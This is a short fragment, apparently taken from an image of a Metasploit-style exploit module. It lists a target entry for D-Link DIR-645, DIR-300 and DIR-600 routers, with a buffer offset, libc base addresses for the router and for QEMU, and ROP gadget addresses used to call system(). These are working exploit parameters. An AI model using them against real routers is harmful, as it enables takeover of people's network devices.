 [ 'Multiple Targets: D-Link DIR-645 v1.03, DIR-300 v2.14, DIR-600',
{
'Offset' => 973,
'LibcBase' => 0x2aaf8000, # Router
#'LibcBase' => 0x40854000, # QEMU environment
'System' => 0x000531FF, # address of system
'CalcSystem' => 0x000158C8, # calculate the correct address of syst
'CallSystem' => 0x000159CC, # call our system
}
]